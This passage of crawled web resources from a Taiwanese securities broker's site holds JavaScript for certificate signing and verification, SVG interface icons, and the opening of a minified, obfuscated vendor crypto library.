    return this.isInApp() && (appName === 'messenger' || appName === 'facebook' || appName === 'line');
}

//==================================
// ★ Step 2: 產生 PKCS7 格式簽章值
//==================================
function fn_PKCS7() {
    do {
        twcaLib.SignPkcs7($.trim($('#CA_ToSign').text()), 0, "fn_PKCS7_Info");
    } while (false);
}
//==============================
// 產生 PKCS7 格式簽章值回傳訊息
//==============================
function fn_PKCS7_Info(code, msg, token, data) {
    try {

        //狀態值為0，進行驗章
        if (code == "0") {
            //簽章值
            var Str_Signature = (data != null && data != '' && data != undefined) ? JSON.parse(data).signature : '';
            $('#CA_Signed_Value').text(Str_Signature);

            //送出驗章
            if ($('#CA_Check').text() == 'Y') {
                CheckCA_PC();
            }
        }
        else {
            setAlert("alert", "申請憑證失敗", msg)
        }

    }
    catch (e) {
        setAlert("alert", "申請憑證失敗", "簽章失敗：" + e)
    }
}


//=======================
// 產生 PKCS1 格式簽章值
//=======================
function fn_PKCS1() {
    do {
        twcaLib.SignPkcs1($.trim($('#CA_ToSign').text()), 0x0100, "fn_PKCS1_Info");
    } while (false);
}
//==============================
// 產生 PKCS1 格式簽章值回傳訊息
//==============================
function fn_PKCS1_Info(code, msg, token, data) {

    try {

        //狀態值為0，進行驗章
        if (code == "0") {
            //簽章值
            var Str_Signature = (data != null && data != '' && data != undefined) ? JSON.parse(data).signature : '';
            $('#CA_Signed_Value').text(Str_Signature);

            //送出驗章
            if ($('#CA_Check').text() == 'Y') {
                CheckCA_PC();
            }
        }
        else {
            setAlert("alert", "申請憑證失敗", msg)
        }

    }
    catch (e) {
        //alert("簽章失敗：" + e);
        msg = "簽章失敗：" + e;
        setAlert("alert", "申請憑證失敗", msg)
    }

}


//=====================
// ★ Step 3: 送出驗章
//=====================
function CheckCA_PC() {
    //參數
    var Str_UserID = $('#CA_UserID').text();                //身份證字號
    var Str_Source = $('#CA_Source').text();                //來源
    var Str_Signed_Value = $('#CA_Signed_Value').text();    //加簽值 ( 密文 )
    var Str_ToSign = $('#CA_ToSign').text();                //明文
    var Str_Url = $('#hf_CheckCA_Url').val();
    var rvt = $('#hf_CAToken').val();

    $.ajax({
        type: "POST",
        url: Str_Url,
        data: "{Str_UserID:'" + Str_UserID + "', Str_Source:'" + Str_Source + "', Str_Signed_Value:'" + Str_Signed_Value + "', Str_ToSign:'" + Str_ToSign + "'}",
        headers: {
            'RequestVerificationToken': rvt
        },
        contentType: "application/json; charset=utf-8",
        success: function (result) {
            result = JSON.stringify(result);
            result = htmlEncode(result);
            result = DOMPurify.sanitize(result);
            result = htmlDecode(result);


            var Str_CA = "N";
            var Str_MSG = "憑證驗章失敗";
            var Str_Code = "";

            if (result != '' && result != null && result != undefined) {
                var JCAData = JSON.parse(result);
                if (JCAData != null) {
                    if ($(JCAData).length > 0) {
                        $(JCAData).each(function (i, obj) {
                            Str_CA = obj.CHK_Result;
                            Str_MSG = obj.MSG;
                            Str_Code = obj.Code;
                        });
                    }
                }
            }

            //8020||RA DB檢查憑證狀態失敗：憑證已失效[20](失敗)
            if (Str_Code == '8020') {

                //1. call 清除ca.sinotrade.com.tw localstorage
                //window.open(webcaClearLSURL);        
                var ifr = document.createElement('iframe');
                ifr.style.display = 'none';
                ifr.onload = function () {
                    ifr.parentNode.removeChild(ifr);
                };
                ifr.src = webcaClearLSURL;
                document.body.appendChild(ifr);

                //2. (ApplyCert)憑證新申請
                setTimeout(function () { getIdentifyNo('ApplyCert'); }, 100);

            } else {
                //propAlert(false);
                //Step 4: 清除已載入之憑證
                ClearCA();

                //Step 5: 進行下單
                CA_Apply(result);
            }
        },
        beforeSend: function () {
        },
        complete: function () {
        },
        error: function (xhr, ajaxOptions, thrownError) {
            LoadingOff();
            msg = '憑證驗章失敗';
            setAlert("alert", "申請憑證失敗", msg)
        }
    });
}



//=============================
// ★ Step 4: 清除已載入之憑證
//=============================
function ClearCA() {
    try {
        twcaLib.ResetKey();
    }
    catch (e) {
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://aiinvest.sinotrade.com.tw/Content/Images/Icon/icon-account.svg
body_size: 792
content:
<svg width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
    <g fill="none" fill-rule="evenodd">
        <path d="M0 0h32v32H0z"/>
        <g stroke="#FFF">
            <g transform="translate(14.678 14.833)">
                <g stroke-linecap="round" stroke-width="1.867">
                    <path d="M4.855 7.61h5.333M7.521 4.767V10.1"/>
                </g>
                <circle stroke-width="2.4" cx="7.5" cy="7.5" r="6.3"/>
            </g>
            <g stroke-width="2.4">
                <path d="M18.911 16.537a8.581 8.581 0 0 0-1.863-.204h-4.896A8.552 8.552 0 0 0 3.6 24.885v1.4h13.333" stroke-linejoin="round"/>
                <path d="M20.267 10.333a6 6 0 1 1-12 0 6 6 0 0 1 12 0z"/>
            </g>
        </g>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://aiinvest.sinotrade.com.tw/Content/Images/Icon/icon-search.svg
body_size: 388
content:
<svg width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
    <g fill="none" fill-rule="evenodd">
        <path d="M0 0h32v32H0z"/>
        <g transform="translate(5 4)" stroke="#172439" stroke-width="2.4">
            <path d="m15.711 15.592 7.638 7.875"/>
            <circle stroke-linejoin="round" cx="9" cy="9" r="9"/>
        </g>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://aiinvest.sinotrade.com.tw/Content/Images/Icon/icon-calculator-white.svg
body_size: 566
content:
<svg width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
    <g fill="none" fill-rule="evenodd">
        <path d="M0 0h32v32H0z"/>
        <path stroke="#FFF" stroke-width="2.4" stroke-linejoin="round" d="M5.333 2.667h21.333v26.667H5.333z"/>
        <path stroke="#FFF" stroke-width="2.4" stroke-linejoin="round" d="M9.333 8.667h13v5h-13z"/>
        <path fill="#FFF" d="M9.333 17.334H12V20H9.333zM20 17.334h2.4v8H20zM14.666 17.334h2.667V20h-2.667zM9.333 22.667H12v2.667H9.333zM14.666 22.667h2.667v2.667h-2.667z"/>
    </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://aiinvest.sinotrade.com.tw/Content/CA/CA_Init.js?t=fdfc07b5af8d44efa787da5086de822d
body_size: 1419
content:
let isApp = 0;
try { if (typeof AppInterface !== 'undefined' && typeof AppInterface.AppSignInP7 !== 'undefined') { isApp = 1; } } catch (e) { }
try { if (typeof window !== 'undefined' && typeof window.webkit !== 'undefined' && typeof window.webkit.messageHandlers !== 'undefined' && typeof window.webkit.messageHandlers.AppInterface !== 'undefined' && typeof window.webkit.messageHandlers.AppInterface.postMessage !== 'undefined') { isApp = 2; } } catch (e) { }

// 創建一個 MutationObserver 實例
var observerForAppCa = new MutationObserver(function (mutations) {
    mutations.forEach(function (mutation) {
        mutation.addedNodes.forEach(function (node) {
            if (node.tagName === 'SCRIPT' && node.hasAttribute('data-caType')) {
                if (node.getAttribute('data-caType') === 'appca') {
                    if (isApp == 0) {
                        node.parentNode.removeChild(node);
                    }
                }
                else if (node.getAttribute('data-caType') === 'webca') {
                    if (document.querySelectorAll('[data-caType="appca"]').length > 0) {
                        node.parentNode.removeChild(node);
                    }
                }
            }
        });
    });
});
// 配置 MutationObserver 監聽子節點的添加
observerForAppCa.observe(document.documentElement, { childList: true, subtree: true });

--- FILE ---
content_type: image/svg+xml
request_url: https://aiinvest.sinotrade.com.tw/Content/Images/Icon/icon-fb.svg
body_size: 539
content:
<svg width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg">
    <g fill="none" fill-rule="evenodd">
        <path d="M1.6 16h12.8a1.6 1.6 0 0 0 1.6-1.6V1.6A1.6 1.6 0 0 0 14.4 0H1.6A1.6 1.6 0 0 0 0 1.6v12.8A1.6 1.6 0 0 0 1.6 16z" fill="#FFF"/>
        <path d="M8.783 8.95v4.883H6.538V8.95H4.675V6.971h1.863v-.723c0-2.675 1.116-4.08 3.48-4.08.725 0 .906.115 1.305.21v1.96c-.446-.08-.571-.12-1.033-.12-.55 0-.84.153-1.106.46-.267.306-.4.837-.4 1.594v.7h2.54l-.682 1.978H8.783z" fill="#172439"/>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://aiinvest.sinotrade.com.tw/Content/Images/Icon/icon-arrow-line-top-w.svg
body_size: 932
content:
<svg width="55" height="63" viewBox="0 0 55 63" xmlns="http://www.w3.org/2000/svg">
    <defs>
        <filter x="-41.7%" y="-23.5%" width="183.3%" height="147.1%" filterUnits="objectBoundingBox" id="ckypvufbwa">
            <feOffset dx="4" dy="4" in="SourceAlpha" result="shadowOffsetOuter1"/>
            <feGaussianBlur stdDeviation="3" in="shadowOffsetOuter1" result="shadowBlurOuter1"/>
            <feColorMatrix values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.15 0" in="shadowBlurOuter1" result="shadowMatrixOuter1"/>
            <feMerge>
                <feMergeNode in="shadowMatrixOuter1"/>
                <feMergeNode in="SourceGraphic"/>
            </feMerge>
        </filter>
    </defs>
    <g filter="url(#ckypvufbwa)" transform="translate(4 3.914)" stroke="#FFF" stroke-width="1.808" fill="none" fill-rule="evenodd" stroke-linejoin="round">
        <path d="M27 20.202 21 15v25"/>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://aiinvest.sinotrade.com.tw/Content/Images/Icon/icon-megaphone.svg
body_size: 499
content:
<svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
    <g fill="none" fill-rule="evenodd">
        <path d="M0 0h24v24H0z"/>
        <g stroke="#FFF" stroke-linejoin="round" stroke-width="1.8">
            <path d="m10 7.065 8.75-2.996S20 3.64 20 4.925v11.131s0 1.285-1.25.857L10 13.916v-6.85zM10 7H6.062S3 7 3 10.5 6.5 14 6.5 14H10"/>
            <path d="m6 14 1.772 5.316a1 1 0 0 0 .949.684h.892a1 1 0 0 0 .948-1.316L9 14"/>
        </g>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://aiinvest.sinotrade.com.tw/Content/Images/Icon/icon-search-white.svg
body_size: 385
content:
<svg width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
    <g fill="none" fill-rule="evenodd">
        <path d="M0 0h32v32H0z"/>
        <g transform="translate(5 4)" stroke="#FFF" stroke-width="2.4">
            <path d="m15.711 15.592 7.638 7.875"/>
            <circle stroke-linejoin="round" cx="9" cy="9" r="9"/>
        </g>
    </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://aiinvest.sinotrade.com.tw/Content/CA/CA_DawHoTou.js?t=fdfc07b5af8d44efa787da5086de822d
body_size: 1352
content:
function CheckCA() {
  try {
    let input =
    {
      IDNO: window.btoa($('#CA_UserID').text()),
      rawDataString: $('#CA_ToSign').text(),
      callbackFuncName: 'fn_PKCS7_Info'
    }
    //呼叫大戶投檢查憑證+簽章
    var ret = undefined;
    if (typeof AppInterface !== 'undefined' && typeof AppInterface.AppSignInP7 !== 'undefined') {
      //android
      AppInterface.AppSignInP7(JSON.stringify(input));
    }
    else if (typeof window !== 'undefined' && typeof window.webkit !== 'undefined' && typeof window.webkit.messageHandlers !== 'undefined' && typeof window.webkit.messageHandlers.AppInterface !== 'undefined' && typeof window.webkit.messageHandlers.AppInterface.postMessage !== 'undefined') {
      //ios
      window.webkit.messageHandlers.AppInterface.postMessage({
        action: "AppSignInP7",
        value: JSON.stringify(input)
      });
    }
    else {
      setAlert("alert", "申請憑證失敗", "無法取得憑證");
    }
  } catch (e) {
    setAlert("alert", "申請憑證失敗", "簽章失敗：" + e)
  }
}

function fn_PKCS7_Info(ret) {
  //ret:
  //{
  //    "errCode": 代碼
  //    "errMsg": 訊息
  //    "caP7Data": 簽章值
  //}
  try {
    retData = JSON.parse(ret);
    if (retData) {
      if (retData.errCode == 0) {
        $('#CA_Signed_Value').text(retData.caP7Data ?? "");

        if ($('#CA_Check').text() == 'Y') {
          CheckCA_PC();
        }
      }
      else {
        LoadingOff();
      }
    }
    else {
      setAlert("alert", "申請憑證失敗", "取得憑證失敗。")
    }
  }
  catch (e) {
    setAlert("alert", "申請憑證失敗", "簽章失敗：" + e)
  }
}
function CheckCA_PC() {
  //參數
  var Str_UserID = $('#CA_UserID').text();
  var Str_Source = $('#CA_Source').text();
  var Str_Signed_Value = $('#CA_Signed_Value').text();
  var Str_ToSign = $('#CA_ToSign').text();
  var Str_Url = $('#hf_CheckCA_Url').val();
  var rvt = $('#hf_CAToken').val();

  $.ajax({
    type: "POST",
    url: Str_Url,
    data: "{Str_UserID:'" + Str_UserID + "', Str_Source:'" + Str_Source + "', Str_Signed_Value:'" + Str_Signed_Value + "', Str_ToSign:'" + Str_ToSign + "'}",
    headers: {
      'RequestVerificationToken': rvt
    },
    contentType: "application/json; charset=utf-8",
    success: function (result) {
      result = JSON.stringify(result);
      result = htmlEncode(result);
      result = DOMPurify.sanitize(result);
      result = htmlDecode(result);

      var Str_CA = "N";
      var Str_MSG = "憑證驗章失敗";
      var Str_Code = "";

      if (result != '' && result != null && result != undefined) {
        var JCAData = JSON.parse(result);
        if (JCAData != null) {
          if ($(JCAData).length > 0) {
            $(JCAData).each(function (i, obj) {
              Str_CA = obj.CHK_Result;
              Str_MSG = obj.MSG;
              Str_Code = obj.Code;
            });
          }
        }
      }

      //8020||RA DB檢查憑證狀態失敗：憑證已失效[20](失敗)
      if (Str_Code == '8020') {
        LoadingOff();
        let input =
        {
          code: Str_Code,
          msg: Str_MSG
        }
        //顯示訊息
        if (typeof AppInterface !== 'undefined' && typeof AppInterface.AppSignInP7 !== 'undefined') {
          //android
          AppInterface.ErrorCallback(JSON.stringify(input));
        }
        else if (typeof window !== 'undefined' && typeof window.webkit !== 'undefined' && typeof window.webkit.messageHandlers !== 'undefined' && typeof window.webkit.messageHandlers.AppInterface !== 'undefined' && typeof window.webkit.messageHandlers.AppInterface.postMessage !== 'undefined') {
          //ios
          window.webkit.messageHandlers.AppInterface.postMessage({
            action: "ErrorCallback",
            value: JSON.stringify(input)
          });
        }
        else {
          setAlert("alert", "申請憑證失敗", Str_MSG);
        }
      } else {
        CA_Apply(result);
      }
    },
    beforeSend: function () {
    },
    complete: function () {
    },
    error: function (xhr, ajaxOptions, thrownError) {
      LoadingOff();
      msg = '憑證驗章失敗';
      setAlert("alert", "申請憑證失敗", msg)
    }
  });
}

--- FILE ---
content_type: image/svg+xml
request_url: https://aiinvest.sinotrade.com.tw/Content/Images/Common/bg-popup-big-blue-w.svg
body_size: 6069
content:
<svg width="1180" height="160" viewBox="0 0 1180 160" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <defs>
        <linearGradient x1="100%" y1="50%" x2="-38.71%" y2="50.859%" id="7yz1gp2pjc">
            <stop stop-color="#DAA360" offset=".043%"/>
            <stop stop-color="#FFF" stop-opacity="0" offset="100%"/>
        </linearGradient>
        <linearGradient x1="91.084%" y1="52.216%" x2="42.693%" y2="51.053%" id="kkt7utdodd">
            <stop stop-color="#EBEFF7" offset=".043%"/>
            <stop stop-color="#EBEFF7" stop-opacity="0" offset="100%"/>
        </linearGradient>
        <linearGradient x1="91.084%" y1="73.082%" x2="27.05%" y2="73.082%" id="b2v47jozge">
            <stop stop-color="#FFF" offset=".043%"/>
            <stop stop-color="#EBEFF7" stop-opacity="0" offset="100%"/>
        </linearGradient>
        <linearGradient x1="100%" y1="78.902%" x2="6.093%" y2="78.902%" id="hhzlsqzbsf">
            <stop stop-color="#395475" offset="0%"/>
            <stop stop-color="#EBEFF3" stop-opacity="0" offset="100%"/>
        </linearGradient>
        <linearGradient x1="100%" y1="78.902%" x2="6.093%" y2="78.902%" id="tkeq93o22g">
            <stop stop-color="#EBEFF3" stop-opacity="0" offset="0%"/>
            <stop stop-color="#395475" offset="100%"/>
        </linearGradient>
        <linearGradient x1="100%" y1="50%" x2="-38.71%" y2="50.854%" id="kd7keintvh">
            <stop stop-color="#DAA360" offset=".043%"/>
            <stop stop-color="#FFF" stop-opacity="0" offset="100%"/>
        </linearGradient>
        <linearGradient x1="91.084%" y1="52.203%" x2="-42.831%" y2="51.023%" id="vuljjhcphi">
            <stop stop-color="#FFF" offset=".043%"/>
            <stop stop-color="#EBEFF7" stop-opacity="0" offset="100%"/>
        </linearGradient>
        <linearGradient x1="50%" y1="0%" x2="50%" y2="100%" id="ekxu2ohank">
            <stop stop-color="#F9FBFF" stop-opacity="0" offset="0%"/>
            <stop stop-color="#F9FBFF" offset="100%"/>
        </linearGradient>
        <path d="M20 0h1140c11.046 0 20 8.954 20 20v140H0V20C0 8.954 8.954 0 20 0z" id="j7xsytfgpa"/>
        <path id="9hrxtlmeaj" d="M0 0h1180v160H0z"/>
    </defs>
    <g fill="none" fill-rule="evenodd" opacity=".599">
        <mask id="dctpalujtb" fill="#fff">
            <use xlink:href="#j7xsytfgpa"/>
        </mask>
        <g mask="url(#dctpalujtb)">
            <path d="m991.476 76.197.105-130.531a1.4 1.4 0 0 1 .892-1.304l44.234-17.23a1.4 1.4 0 0 1 1.908 1.303l.114 130.395a1.4 1.4 0 0 1-.89 1.305l-44.454 17.367a1.4 1.4 0 0 1-1.91-1.305z" fill="#FAFBFD" opacity=".703"/>
            <path d="m1022.586 63.795.09-130.684a1.4 1.4 0 0 1 .884-1.3l12.763-5.053a1.4 1.4 0 0 1 1.915 1.3l.098 130.573a1.4 1.4 0 0 1-.882 1.301l-12.95 5.165a1.4 1.4 0 0 1-1.918-1.302z" fill="#ECEFF3"/>
            <path d="m1085.49 76.197.105-130.531a1.4 1.4 0 0 1 .892-1.304l44.234-17.23a1.4 1.4 0 0 1 1.908 1.303l.114 130.395a1.4 1.4 0 0 1-.89 1.305L1087.4 77.502a1.4 1.4 0 0 1-1.91-1.305z" fill="#CFD5E1" opacity=".498"/>
            <path d="m289.597 213.286 130.53-.105a1.4 1.4 0 0 0 1.302-.89l17.226-44.036a1.4 1.4 0 0 0-1.303-1.91l-130.393-.113a1.4 1.4 0 0 0-1.304.888l-17.363 44.255a1.4 1.4 0 0 0 1.305 1.911z" fill="url(#7yz1gp2pjc)" transform="matrix(0 -1 -1 0 1346.23 479.23)"/>
            <path d="m101.37 213.286 130.53-.105a1.4 1.4 0 0 0 1.302-.89l17.226-44.036a1.4 1.4 0 0 0-1.303-1.91l-130.393-.113a1.4 1.4 0 0 0-1.304.888l-17.363 44.255a1.4 1.4 0 0 0 1.305 1.911z" fill="url(#kkt7utdodd)" transform="matrix(0 -1 -1 0 1158.004 291.004)"/>
            <path d="m-50.346 213.286 130.53-.105a1.4 1.4 0 0 0 1.302-.89l17.226-44.036a1.4 1.4 0 0 0-1.303-1.91l-130.393-.113a1.4 1.4 0 0 0-1.304.888l-17.363 44.255a1.4 1.4 0 0 0 1.305 1.911z" fill-opacity=".7" fill="url(#b2v47jozge)" transform="matrix(0 -1 -1 0 1006.288 139.288)"/>
            <path d="m195.183 213.597 130.53-.105a1.4 1.4 0 0 0 1.302-.89l17.226-44.036a1.4 1.4 0 0 0-1.302-1.91l-130.393-.113a1.4 1.4 0 0 0-1.305.888l-17.362 44.255a1.4 1.4 0 0 0 1.304 1.911z" fill="url(#hhzlsqzbsf)" transform="matrix(0 -1 -1 0 1252.128 385.128)"/>
        </g>
        <g mask="url(#dctpalujtb)">
            <path d="m234.122 41.587-.105 130.723a1.4 1.4 0 0 1-.889 1.302l-43.99 17.25a1.4 1.4 0 0 1-1.91-1.302l-.114-130.586A1.4 1.4 0 0 1 188 57.67l44.209-17.387a1.4 1.4 0 0 1 1.912 1.304z" fill="#CFD5E1" opacity=".498"/>
            <path d="m-3.793 214.075 130.722-.105a1.4 1.4 0 0 0 1.302-.889l17.25-43.99a1.4 1.4 0 0 0-1.302-1.91l-130.586-.114a1.4 1.4 0 0 0-1.304.887l-17.386 44.208a1.4 1.4 0 0 0 1.304 1.913z" fill="url(#tkeq93o22g)" transform="matrix(0 -1 -1 0 354.505 71.23)"/>
            <path d="m140.683 41.525-.105 130.722a1.4 1.4 0 0 1-.89 1.303L95.7 190.8a1.4 1.4 0 0 1-1.911-1.302l-.113-130.587a1.4 1.4 0 0 1 .887-1.304l44.208-17.386a1.4 1.4 0 0 1 1.913 1.304z" fill="#FAFBFD" opacity=".703"/>
            <path d="m140.38 41.752-.09 130.874a1.4 1.4 0 0 1-.88 1.3l-12.66 5.053a1.4 1.4 0 0 1-1.92-1.3l-.096-130.763a1.4 1.4 0 0 1 .878-1.3l12.846-5.164a1.4 1.4 0 0 1 1.922 1.3z" fill="#ECEFF3"/>
            <g>
                <path d="m232.142 99.428 130.586-.104a1.4 1.4 0 0 0 1.302-.889l17.23-43.914a1.4 1.4 0 0 0-1.302-1.912l-130.45-.113a1.4 1.4 0 0 0-1.304.887l-17.366 44.133a1.4 1.4 0 0 0 1.304 1.912z" fill="url(#kd7keintvh)" transform="matrix(0 -1 -1 0 145.916 421.642)"/>
                <path d="M46.933-72.518 46.828 58.07a1.4 1.4 0 0 1-.888 1.303L2.025 76.602A1.4 1.4 0 0 1 .115 75.3L0-55.15a1.4 1.4 0 0 1 .887-1.304L45.02-73.822a1.4 1.4 0 0 1 1.913 1.304z" fill="#EBEFF7"/>
                <path d="m-50.439 213.636 130.588-.105a1.4 1.4 0 0 0 1.302-.889l17.23-43.914a1.4 1.4 0 0 0-1.302-1.911l-130.45-.114a1.4 1.4 0 0 0-1.304.888l-17.367 44.132a1.4 1.4 0 0 0 1.303 1.913z" fill-opacity=".7" fill="url(#vuljjhcphi)" transform="matrix(0 1 1 0 162.363 -22.08)"/>
            </g>
        </g>
        <use fill="url(#ekxu2ohank)" xlink:href="#9hrxtlmeaj"/>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://aiinvest.sinotrade.com.tw/Content/Images/Icon/icon-arrow-d-w.svg
body_size: 320
content:
<svg width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg">
    <g fill="none" fill-rule="evenodd">
        <path d="M0 0h16v16H0z"/>
        <path d="m13.905 6.095-5.133 4.4c-.499.427-1.236.427-1.735 0l-5.132-4.4" stroke="#FFF" stroke-width="1.2" stroke-linejoin="round"/>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://aiinvest.sinotrade.com.tw/Content/Images/Icon/icon-arrow-line-white.svg
body_size: 223
content:
<svg width="43" height="32" viewBox="0 0 43 32" xmlns="http://www.w3.org/2000/svg">
    <path d="m31.978 12 6.99 8H5.376" stroke="#FFF" stroke-width="2.4" fill="none" fill-rule="evenodd" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://aiinvest.sinotrade.com.tw/Content/Images/Icon/icon-close.svg
body_size: 295
content:
<svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
    <g fill="none" fill-rule="evenodd">
        <path d="M0 0h24v24H0z"/>
        <path stroke="#FFF" stroke-width="1.8" stroke-linecap="square" d="m19.071 5.071-14 14M5.071 5.071l14 14"/>
    </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://aiinvest.sinotrade.com.tw/Content/CA/twcaCryptoLib_WebCAEx.js?t=fdfc07b5af8d44efa787da5086de822d
body_size: 158247
content:
/*
version 1.5.0.5;
*/
function _0x1d38(_0xa28eeb,_0x5a0125){var _0x106f12=_0x106f();return _0x1d38=function(_0x1d3839,_0xaf6f0){_0x1d3839=_0x1d3839-0x153;var _0x47814d=_0x106f12[_0x1d3839];return _0x47814d;},_0x1d38(_0xa28eeb,_0x5a0125);}var _0x1e8fc5=_0x1d38;function _0x106f(){var _0x12c121=['2914864huyhnP','3076047UceHvm','1b\x20nZ,i5,2f=\x22|-|\x22;2j.bu=1c(){1b\x20e=2N.1T||2N.aH;if(1o\x200===e)1q\x22No\x2011t\x2011u\x20la\x22;1d\x202j.bu=1c(){1d\x20e.i6(1l\x20vA(1))[0]/5o},4F.3Q(\x22bu\x22),2j.bu()};1b\x201I={11v:1c(e){\x221S\x22==1t\x2011w&&8d\x202N[e]},dY:(1l\x204r).9P(),4s:1c(e){if(\x221c\x22==1t\x20e){1I.dY++;1b\x20t=\x2211x\x22+1I.dY;1d\x202N[t]=1c(){e.2g(1a,1R),8d\x202N[t]},t}1d\x221S\x22==1t\x20e?e:\x22\x22},3C:1c(){1d\x201o\x200!==1a.3d&&\x221c\x22==1t\x201a.3d.dZ},6u:1c(e){if(\x227d\x22==1t\x20e)1d\x20e;1b\x20t=4k(e);1d\x20bv(t)?0:t},3d:2N.11y||2N.gp};1c\x2011z(){1b\x20e=!1;1d/eR|o0|3q|3r|vB|11A|11B|vC\x20Db/i.7s(2z.2P)&&(e=!0),e}1c\x20Dc(){1a.lb=1c(e,t,r,n,i,a){1b\x20s,o,c,c,l,u,h;2G.8s(\x22lc\x22)||((c=2G.gq(\x22ld\x22)).id=\x22lc\x22,2G.7G.i7(c));2G.8s(\x22le\x22)||((c=2G.gq(\x22ld\x22)).id=\x22le\x22,(l=2G.gq(\x22ld\x22)).id=\x22vD\x22,(u=2G.gq(\x22ld\x22)).id=\x22vE\x22,(h=2G.gq(\x22ld\x22)).id=\x22vF\x22,c.i7(l),c.i7(u),c.i7(h),2G.7G.i7(c));s=2N.11C,o=2N.11D,(1o\x200===s||1o\x200===o)&&(s=2G.Dd.11E,o=2G.Dd.11F);1b\x20f=2j.7H(2j.8W(.35*s,11G),De),p=2G.8s(\x22lc\x22),d=2G.8s(\x22le\x22),l=2G.8s(\x22vD\x22),u=2G.8s(\x22vE\x22),h=2G.8s(\x22vF\x22);p.4y.i8=\x22ae\x22,p.4y.Df=o+\x22px\x22,p.4y.11H=.8,p.4y.Dg=\x22Dh\x22,p.4y.Di=\x22Dj\x22,p.4y.Dk=\x22Dj\x22,p.4y.o1=\x22#11I\x22,p.4y.o2=\x22100%\x22,p.4y.Dl=10,d.4y.i8=\x22ae\x22,d.4y.Dk=s/2-f/2+\x22px\x22,d.4y.Di=.15*o+\x22px\x22,d.4y.Dg=\x22Dh\x22,d.4y.o1=\x22#11J\x22,d.4y.o2=f+\x22px\x22,d.4y.Dl=10,d.4y.11K=\x2211L\x22,d.4y.11M=\x2211N\x22,d.4y.vG=\x22#vH\x22,d.4y.Dm=\x22eS\x22,d.4y.Dn=\x22eS\x22,d.4y.Do=\x22eS\x22,d.4y.Dp=\x22eS\x22,l.4y.o1=\x22#Dq\x22,l.4y.vG=\x22#vH\x22,l.4y.Dr=\x22#11O\x22,l.4y.11P=\x2211Q\x22,l.4y.vI.o3=\x2211R\x22,l.4y.e0=\x22Ds\x22,l.4y.Dm=\x22eS\x22,l.4y.Dn=\x22eS\x22,l.4y.vJ=\x22vK\x22,u.4y.vI.o3=\x2211S\x22,u.4y.Dr=\x22#11T\x22,u.4y.vJ=\x22vK\x22,h.4y.o1=\x22#Dq\x22,h.4y.vG=\x22#vH\x22,h.4y.vI.o3=\x22Ds\x22,h.4y.Df=\x22Dt\x22,h.4y.11U=\x22Dt\x22,h.4y.vJ=\x22vK\x22,h.4y.Do=\x22eS\x22,h.4y.Dp=\x22eS\x22,i5=a,2G.8s(\x22vD\x22).vL=e,2G.8s(\x22vE\x22).vL=\x22<br/>&i9;&i9;\x22+t+\x22<br/>&i9;&i9;\x22+r+\x27&i9;<d4\x20id=\x22lf\x22\x201k=\x2211V\x22/><br/><br/>\x27,2G.8s(\x22vF\x22).vL=\x27<d4\x201k=\x22Du\x22\x20id=\x22Dv\x22\x201z=\x22\x27+n+\x27\x22\x20Dw=\x22gr.ia(i5);\x22\x204y=\x22o2:\x27+.25*f+\x27px;\x22\x20/>\x20&i9;\x20<d4\x20id=\x22Dx\x22\x201k=\x22Du\x22\x201z=\x22\x27+i+\x27\x22\x20Dw=\x22gr.ok(i5);\x22\x204y=\x22o2:\x27+.25*f+\x27px;\x22\x20/>\x27,2G.8s(\x22lf\x22).gs(\x2211W\x22,1c(e){e.11X(),13==e.Dy&&2G.8s(\x22Dx\x22).Dz(),27==e.Dy&&2G.8s(\x22Dv\x22).Dz()}),2G.8s(\x22lf\x22).11Y()},1a.ok=1c(e){i5=1g,2G.8s(\x22le\x22).4y.i8=\x22b1\x22,2G.8s(\x22lc\x22).4y.i8=\x22b1\x22,\x22aI\x22==e[0]?e[10].aI(e[1],e[2],e[3],2G.8s(\x22lf\x22).1z,e[5],e[6],e[7],e[8],e[9]):\x22o4\x22==e[0]&&e[10].aI(e[1],e[2],e[3],2G.8s(\x22lf\x22).1z,e[5],e[6],e[7],e[8],e[9])},1a.ia=1c(e){i5=1g,2G.8s(\x22le\x22).4y.i8=\x22b1\x22,2G.8s(\x22lc\x22).4y.i8=\x22b1\x22,\x22aI\x22==e[0]?e[10].3J(e[9],DA,\x22使用者按下取消\x22,\x22\x22):\x22o4\x22==e[0]&&e[10].3J(e[9],DA,\x22使用者按下取消\x22,\x22\x22)}}2d{nZ=ib.o5}2a(e){!1c(e,t){\x221c\x22==1t\x20ib&&ib.o5?ib([],t):e.1v=t()}(1a,1c(){1b\x20e,t,r;1d\x201c(n){1b\x20i,a,s,o,c={},l={},u={},h={},f=7t.1n.9Q,p=[].1A,d=/\x5c.js$/;1c\x20g(e,t){1d\x20f.1H(e,t)}1c\x20y(e,t){1b\x20r,n,i,a,s,o,c,l,h,f,p,g,y=t&&t.5C(\x22/\x22),m=u.5w,v=m&&m[\x22*\x22]||{};if(e){1i(s=(e=e.5C(\x22/\x22)).1e-1,u.11Z&&d.7s(e[s])&&(e[s]=e[s].2k(d,\x22\x22)),\x22.\x22===e[0].4N(0)&&y&&(e=(g=y.1A(0,y.1e-1)).3A(e)),h=0;h<e